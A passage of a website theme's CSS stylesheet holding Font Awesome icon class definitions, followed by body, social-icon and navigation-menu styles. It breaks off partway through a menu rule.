.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-genderless:before,
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}

/*------------------------------------------------------------------
[3. Body]
*/

html {
	overflow-x: hidden;
	background-color: #f2f2f2;
	background-attachment: fixed;
	background-position: center center;
	background-size: cover;
	height: 100%;
}

html body {
	background-color: #f2f2f2;
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: top center;
	background-attachment: fixed;
	font-family: 'Merriweather', serif;
	font-weight: 300;
	font-size: 1.8rem;
	line-height: 3.6rem;
	color: #191919;
	position: relative;
	z-index: 1;
	min-height: 100%;
}

#page {
	padding-top: 5rem;
}

html body {
	font-family: 'Merriweather', serif;
	font-weight: 300;
	font-size: 1.8rem;
	line-height: 3.6rem;
	color: #191919;
	/*margin-bottom: 3rem;*/
}

/*------------------------------------------------------------------
[3.1. Social Icons]
*/

.social-icons-list ul {
	margin-bottom: 0;
	max-height: 2.5rem;
}

.social-icons-list ul li {
	display: inline-block;
	position: relative;
	top: -3px;
	margin-right: 1rem;
}

.social-icons-list ul li a {
	line-height: 2.2rem;
	display: block;
	width: 2.5rem;
	height: 2.5rem;
	border-radius: 50%;
	border: 1px solid #191919;
	text-align: center;
	text-indent: -999em;
	overflow: hidden;
}

.social-icons-list ul li a:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 2.5rem;
	height: 2.5rem;
	color: #191919;
	font-family: FontAwesome;
	font-size: 1.2rem;
	line-height: 2.6rem;
	text-indent: 0;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.social-icons-list ul li a:hover:before {
	color: #fff;
}

.social-icons-list ul li a[href*="facebook.com"]:before {
	content: "\f09a";
}

.social-icons-list ul li a[href*="twitter.com"]:before {
	content: "\f099";
}

.social-icons-list ul li a[href*="plus.google.com"]:before {
	content: "\f0d5";
}

.social-icons-list ul li a[href*="pinterest.com"]:before {
	content: "\f231";
}

.social-icons-list ul li a[href*="instagram.com"]:before {
	content: "\f16d";
}

.social-icons-list ul li a[href*="dribbble.com"]:before {
	content: "\f17d";
}

.social-icons-list ul li a[href*="behance.com"]:before {
	content: "\f1b4";
}

.social-icons-list ul li a[href*="linkedin.com"]:before {
	content: "\f0e1";
}

.social-icons-list ul li a[href*="medium.com"]:before {
	content: "\f23a";
}

.social-icons-list ul li a[href*="tumblr.com"]:before {
	content: "\f173";
}

.social-icons-list ul li a[href*="youtube.com"]:before {
	content: "\f16a";
}

.social-icons-list ul li a[href*="wordpress.com"]:before,
.social-icons-list ul li a[href*="wordpress.org"]:before {
	content: "\f19a";
}

.social-icons-list ul li a[href*="deviantart.com"]:before {
	content: "\f1bd";
}

.social-icons-list ul li a[href*="last.fm"]:before {
	content: "\f202";
}

.social-icons-list ul li a:hover {
	background: #191919;
}

.social-icons-list ul li a:hover i {
	color: #fff;
}

.social-icons-list ul li:last-child {
	margin-right: 0;
}

/*------------------------------------------------------------------
[3.2. Navigation]
*/

.menu-container,
.filter-container {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #f2f2f2;
	z-index: 4;
	padding: 0 17rem;
	-webkit-transition: 0.6s;
	-o-transition: 0.6s;
	transition: 0.6s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.6s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.6s;
	transition-timing-function: ease-in-out;
	opacity: 0;
	visibility: hidden;
}

.menu-container .menu-icon,
.filter-container .menu-icon,
.left-fixed-side .menu-icon-clicked {
	/*transition: transform 1s ease;*/
}

.menu-container .menu-icon:hover,
.filter-container .menu-icon:hover {
	/*transform: rotate(360deg);*/
}

.left-fixed-side .menu-icon-clicked {
	/*transform: rotate(-360deg);*/
}

.menu-container .menu-icon,
.filter-container .menu-icon {
	position: absolute;
	top: 50%;
	margin-top: -1rem;
	left: 14rem;
	left: calc( ( ( 100vw - 1110px ) / 2 - 30px ) / 2);
	z-index: 5;
}

.menu-container .menu-icon:hover,
.filter-container .menu-icon:hover {
	/*transform: rotate(360deg);*/
}

@media (min-width: 1030px) {

	.single .menu-container .menu-icon,
	.single .filter-container .menu-icon {
		left: calc( ( ( 100vw - 962px ) / 2 - 30px ) / 2);
	}
	
	.single-work .menu-container .menu-icon,
	.single-work .filter-container .menu-icon {
		left: calc( ( ( 100vw - 1110px ) / 2 - 30px ) / 2);
	}
}

.menu-container .menu-icon.menu-icon-02,
.filter-container .menu-icon.menu-icon-02 {
	left: auto;
	right: 14rem;
	right: calc( ( ( 100vw - 1110px ) / 2 - 30px ) / 2);
}

.single .menu-container .menu-icon.menu-icon-02,
.single .filter-container .menu-icon.menu-icon-02 {
	right: calc( ( ( 100vw - 962px ) / 2 - 30px ) / 2);
}

.single-work .menu-container .menu-icon.menu-icon-02,
.single-work .filter-container .menu-icon.menu-icon-02 {
	right: calc( ( ( 100vw - 1110px ) / 2 - 30px ) / 2);
}

.menu-container .menu-additional-information,
.filter-container .menu-additional-information,
.menu-container .filter-additional-information,
.filter-container .filter-additional-information {
	position: absolute;
	top: 0;
	width: 100%;
	text-align: center;
	left: 0;
	padding-top: 3.5rem;
	padding-left: 17rem;
	padding-right: 17rem;
}

.menu-container .menu-additional-information p,
.filter-container .menu-additional-information p,
.menu-container .filter-additional-information p,
.filter-container .filter-additional-information p {
	color: #191919;
	line-height: 2.1rem;
	font-size: 2.1rem;
	font-family: 'Playfair Display', serif;
	display: inline-block;
	margin-bottom: 1rem;
}

.menu-container .menu-additional-information p:after,
.filter-container .menu-additional-information p:after,
.menu-container .filter-additional-information p:after,
.filter-container .filter-additional-information p:after {
	content: '|';
	margin: 0 3rem;
}

.menu-container .menu-additional-information p:last-child:after,
.filter-container .menu-additional-information p:last-child:after,
.menu-container .filter-additional-information p:last-child:after,
.filter-container .filter-additional-information p:last-child:after {
	display: none;
}

.menu-container .social-icons-list,
.filter-container .social-icons-list {
	padding-bottom: 5rem;
	padding-left: 17rem;
	padding-right: 17rem;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: center;
}

.menu-container .menu,
.filter-container .menu,
.menu-container .filter,
.filter-container .filter {
	position: absolute;
	left: 0;
	width: 100%;
	padding: 0 17rem;
	top: 50%;
	text-align: center;
}

.filter-container .menu,
.menu-container .filter,
.filter-container .filter {
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.menu-container .menu > ul,
.filter-container .menu > ul,
.menu-container .filter > ul,
.filter-container .filter > ul {
	margin-bottom: -1rem;
	padding-left: 0;
}

.menu-container .menu > ul > li,
.filter-container .menu > ul > li,
.menu-container .filter > ul > li,
.filter-container .filter > ul > li {
	display: inline-block;
	margin: 0 3rem;
	position: relative;
	margin-bottom: 1rem;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
